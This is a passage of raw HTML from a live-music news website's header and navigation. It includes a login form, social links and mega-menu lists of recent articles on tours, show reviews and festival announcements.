<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Sunday, January 25, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-very-top-nav" class="top-header-menu"><li id="menu-item-95835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-95835"><a href="https://livemusicnewsandreview.com/category/cork-board/">View Tube</a></li><li id="menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5656"><a href="https://livemusicnewsandreview.com/category/podcast-on-blab/">Podcast</a></li><li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5653"><a href="https://livemusicnewsandreview.com/contact/">Contact</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/pg/livemusicnewsandreview" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.instagram.com/livemusicnewsandreview/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/lmnandr" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCVZET3lezzIoFcs6yBewrww" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<a id="register-link">Create an account</a><div class="td-login-info-text"><a class="privacy-policy-link" href="https://livemusicnewsandreview.com/privacy-policy/">Privacy Policy</a></div></div><div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap"><div class="td-login-panel-title">Create an account</div><div class="td-login-panel-descr">Welcome! Register for an account</div><div class="td_display_err"></div><form id="registerForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register"></form><div class="td-login-info-text">A password will be e-mailed to you.</div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://livemusicnewsandreview.com/privacy-policy/">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://livemusicnewsandreview.com/">
<img class="td-retina-data" data-retina="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/12/Live-Music-News-Review-logo-B-retina.png" src="[data-uri]" alt="Live Music News & Review - The First Word on The Scene" title="Live Music News & Review - The First Word on The Scene" fetchpriority="high" decoding="sync"/>
<span class="td-visual-hidden">Live Music News</span>
</a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1 td_block_template_1">
<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0393227000566162" data-ad-slot="7806098287"></ins></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://livemusicnewsandreview.com/">
<img class="td-retina-data" data-retina="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/Live-Music-News-Review-mobile-logo-retina.png" src="[data-uri]" alt="Live Music News & Review - The First Word on The Scene" title="Live Music News & Review - The First Word on The Scene"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://livemusicnewsandreview.com/">
<img class="td-retina-data" data-retina="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/12/Live-Music-News-Review-logo-B-retina.png" src="[data-uri]" alt="Live Music News & Review - The First Word on The Scene" title="Live Music News & Review - The First Word on The Scene" width="230" height="90" fetchpriority="high" decoding="sync"/>
</a></div><div class="menu-main-nav-container"><ul id="menu-main-nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-22866"><a href="https://livemusicnewsandreview.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_mega_menu";block_tdi_2.post_count="5";block_tdi_2.found_posts="989";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="198";tdBlocksArray.push(block_tdi_2)</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_2"><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife/" rel="bookmark" class="td-image-wrap " title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE "><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/xheader-1-180x135.jpg.pagespeed.ic.msimUcwOnN.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/header-1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/header-1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE "/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/legendary-rock-band-men-at-work-announce-2026-u-s-headlining-tour-with-toad-the-wet-sprocket-and-special-guest-shonen-knife/" rel="bookmark" title="LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE ">LEGENDARY ROCK BAND MEN AT WORK ANNOUNCE 2026 U.S. HEADLINING TOUR WITH TOAD THE WET SPROCKET AND SPECIAL GUEST SHONEN KNIFE </a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors/" rel="bookmark" class="td-image-wrap " title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/x1-180x135.jpg.pagespeed.ic.17haUXYUYa.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/multi-platinum-rock-legends-blues-traveler-and-gin-blossoms-announce-return-to-the-road-for-co-headlining-summer-tour-with-special-guest-spin-doctors/" rel="bookmark" title="MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS">MULTI-PLATINUM ROCK LEGENDS BLUES TRAVELER AND GIN BLOSSOMS ANNOUNCE RETURN TO THE ROAD FOR CO-HEADLINING SUMMER TOUR WITH SPECIAL GUEST SPIN DOCTORS</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/following-the-arrow-remembering-bob-weir/" rel="bookmark" class="td-image-wrap " title="Following the Arrow:  Remembering Bob Weir"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/xBob-Weir-by-Joel-Shover-Photography-1-180x135.jpg.pagespeed.ic.iDNBng8kDd.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/Bob-Weir-by-Joel-Shover-Photography-1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/Bob-Weir-by-Joel-Shover-Photography-1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Following the Arrow:  Remembering Bob Weir"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/following-the-arrow-remembering-bob-weir/" rel="bookmark" title="Following the Arrow:  Remembering Bob Weir">Following the Arrow: Remembering Bob Weir</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/albert-lee-is-laying-it-down-at-the-bull-run-in-shirley-ma/" rel="bookmark" class="td-image-wrap " title="Albert Lee is ‘Laying It Down” on Tour."><img data-lazyloaded="1" src="[data-uri]" class="entry-thumb" data-src="[data-uri]" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/lee1-1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/lee1-1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Albert Lee is ‘Laying It Down” on Tour."/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/albert-lee-is-laying-it-down-at-the-bull-run-in-shirley-ma/" rel="bookmark" title="Albert Lee is ‘Laying It Down” on Tour.">Albert Lee is ‘Laying It Down” on Tour.</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/11/herbie-hancock-louisville-ky/" rel="bookmark" class="td-image-wrap " title="Herbie Hancock Louisville KY"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/xHerbie-Hancock-2025-2-180x135.jpg.pagespeed.ic.uYTStR28Xx.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Herbie-Hancock-2025-2-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/11/Herbie-Hancock-2025-2-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Herbie Hancock Louisville KY"/></a></div> <a href="https://livemusicnewsandreview.com/category/news/" class="td-post-category">News</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/11/herbie-hancock-louisville-ky/" rel="bookmark" title="Herbie Hancock Louisville KY">Herbie Hancock Louisville KY</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5621"><a href="https://livemusicnewsandreview.com/category/show-reviews/">Show Reviews</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_mega_menu";block_tdi_3.post_count="5";block_tdi_3.found_posts="1475";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="295";tdBlocksArray.push(block_tdi_3)</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_3"><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/railroad-earth-brings-25th-anniversary-tour-to-the-lincoln-theatre/" rel="bookmark" class="td-image-wrap " title="Railroad Earth Brings 25th Anniversary Tour to The Lincoln Theatre"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/x20260103-RRE-Lincoln-1055-180x135.jpg.pagespeed.ic.RkM161NWLL.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/20260103-RRE-Lincoln-1055-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/20260103-RRE-Lincoln-1055-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Railroad Earth Brings 25th Anniversary Tour to The Lincoln Theatre"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/railroad-earth-brings-25th-anniversary-tour-to-the-lincoln-theatre/" rel="bookmark" title="Railroad Earth Brings 25th Anniversary Tour to The Lincoln Theatre">Railroad Earth Brings 25th Anniversary Tour to The Lincoln Theatre</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2026/01/albert-lee-tearin-it-up-at-the-bull-run-shirley-ma/" rel="bookmark" class="td-image-wrap " title="Albert Lee ‘Tearin’ It Up’ at the Bull Run, Shirley, MA"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/xIMG_8208-180x135.jpg.pagespeed.ic.06tLEmE1Vt.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/IMG_8208-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2026/01/IMG_8208-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Albert Lee ‘Tearin’ It Up’ at the Bull Run, Shirley, MA"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2026/01/albert-lee-tearin-it-up-at-the-bull-run-shirley-ma/" rel="bookmark" title="Albert Lee ‘Tearin’ It Up’ at the Bull Run, Shirley, MA">Albert Lee ‘Tearin’ It Up’ at the Bull Run, Shirley, MA</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/12/grunge-evolved-bush-and-soul-asylum-deliver-a-loud-reminder-at-mohegan-sun/" rel="bookmark" class="td-image-wrap " title="Grunge Evolved, Bush and Soul Asylum Deliver a Loud Reminder at Mohegan Sun"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/xBush-by-Joel-Shover-2025-180x135.jpg.pagespeed.ic.z2O7iYl-u-.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/Bush-by-Joel-Shover-2025-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/Bush-by-Joel-Shover-2025-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Grunge Evolved, Bush and Soul Asylum Deliver a Loud Reminder at Mohegan Sun"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/12/grunge-evolved-bush-and-soul-asylum-deliver-a-loud-reminder-at-mohegan-sun/" rel="bookmark" title="Grunge Evolved, Bush and Soul Asylum Deliver a Loud Reminder at Mohegan Sun">Grunge Evolved, Bush and Soul Asylum Deliver a Loud Reminder at Mohegan Sun</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/12/fleetwood-mac-vs-tom-petty-even-the-losers-get-lucky-sometimes/" rel="bookmark" class="td-image-wrap " title="Fleetwood Mac vs. Tom Petty: Even the Losers Get Lucky Sometimes"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/x1-1-180x135.jpg.pagespeed.ic.Zokmu7z_Jh.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/1-1-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/1-1-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Fleetwood Mac vs. Tom Petty: Even the Losers Get Lucky Sometimes"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/12/fleetwood-mac-vs-tom-petty-even-the-losers-get-lucky-sometimes/" rel="bookmark" title="Fleetwood Mac vs. Tom Petty: Even the Losers Get Lucky Sometimes">Fleetwood Mac vs. Tom Petty: Even the Losers Get Lucky Sometimes</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/12/quiet-riot-lights-up-the-wolf-den-with-hard-rock-muscle-after-holiday-hustle/" rel="bookmark" class="td-image-wrap " title="Quiet Riot Lights Up the Wolf Den with Hard Rock Muscle After Holiday Hustle"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/xfeatured-180x135.jpg.pagespeed.ic.RjCnjOS01O.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/featured-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/featured-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Quiet Riot Lights Up the Wolf Den with Hard Rock Muscle After Holiday Hustle"/></a></div> <a href="https://livemusicnewsandreview.com/category/show-reviews/" class="td-post-category">Show Reviews</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/12/quiet-riot-lights-up-the-wolf-den-with-hard-rock-muscle-after-holiday-hustle/" rel="bookmark" title="Quiet Riot Lights Up the Wolf Den with Hard Rock Muscle After Holiday Hustle">Quiet Riot Lights Up the Wolf Den with Hard Rock Muscle After Holiday Hustle</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5619"><a href="https://livemusicnewsandreview.com/category/festival-preview/">Festival Preview</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"49","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="5";block_tdi_4.found_posts="256";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="52";tdBlocksArray.push(block_tdi_4)</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_4"><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/12/sublime-announces-sublime-me-gusta-music-festival-a-multi-city-celebration-of-reggae-punk-rock-hip-hop-and-the-spirit-of-sublime/" rel="bookmark" class="td-image-wrap " title="Sublime Announces “SUBLIME ME GUSTA” MUSIC FESTIVAL – A Multi-City Celebration of Reggae, Punk Rock, Hip-Hop, and The Spirit of Sublime"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/xposter-180x135.jpg.pagespeed.ic.6Hi3ndK2L0.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/poster-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/12/poster-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="Sublime Announces “SUBLIME ME GUSTA” MUSIC FESTIVAL – A Multi-City Celebration of Reggae, Punk Rock, Hip-Hop, and The Spirit of Sublime"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/12/sublime-announces-sublime-me-gusta-music-festival-a-multi-city-celebration-of-reggae-punk-rock-hip-hop-and-the-spirit-of-sublime/" rel="bookmark" title="Sublime Announces “SUBLIME ME GUSTA” MUSIC FESTIVAL – A Multi-City Celebration of Reggae, Punk Rock, Hip-Hop, and The Spirit of Sublime">Sublime Announces “SUBLIME ME GUSTA” MUSIC FESTIVAL – A Multi-City Celebration of Reggae, Punk Rock, Hip-Hop, and The Spirit of Sublime</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/09/the-black-angels-host-levitation-2025/" rel="bookmark" class="td-image-wrap " title="The Black Angels Host Levitation 2025"><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" class="entry-thumb" data-src="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/x1-2-180x135.jpg.pagespeed.ic.YGj1uJ_5Hs.webp" data-srcset="https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/1-2-180x135.jpg 180w, https://livemusicnewsandreview.com/blog/wp-content/uploads/2025/09/1-2-360x270.jpg 360w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 360px, (min-resolution: 192dpi) 360px, 180px" alt="" title="The Black Angels Host Levitation 2025"/></a></div> <a href="https://livemusicnewsandreview.com/category/festival-preview/" class="td-post-category">Festival Preview</a></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://livemusicnewsandreview.com/2025/09/the-black-angels-host-levitation-2025/" rel="bookmark" title="The Black Angels Host Levitation 2025">The Black Angels Host Levitation 2025</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://livemusicnewsandreview.com/2025/08/free-festival-we-make-noise-happening-august-23-in-downtown/" rel="bookmark" class="td-image-wrap " title="Free Festival We Make Noise Happening August 23 in 